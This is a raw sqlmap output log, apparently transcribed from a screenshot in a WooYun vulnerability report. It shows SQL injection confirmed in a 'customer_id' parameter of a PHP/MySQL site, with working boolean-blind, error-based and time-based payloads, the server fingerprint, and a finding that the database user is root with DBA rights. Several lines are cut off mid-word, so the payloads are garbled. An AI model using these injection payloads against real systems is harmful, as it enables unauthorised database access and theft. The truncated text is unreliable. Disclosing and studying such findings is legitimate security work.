 [19:24:00] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:24:00] [INFO] resuming back-end DBMS 'mysql'
[19:24:00] [INFO] testing connection to the target URL
[19:24:00] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-6298 OR (6251=6251)#
49
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4617 OR (SELECT 3188 FROM(SELECT COUNT(*),CONCAT(0x
b6b6271,(SELECT (CASE WHEN (3188=3188) THEN 1 ELSE 0 END)),0x716b767a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-6994 OR 6492=SLEEP(5)
---
[19:24:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:24:00] [INFO] testing if current user is DBA
[19:24:00] [INFO] fetching current user
[19:24:01] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org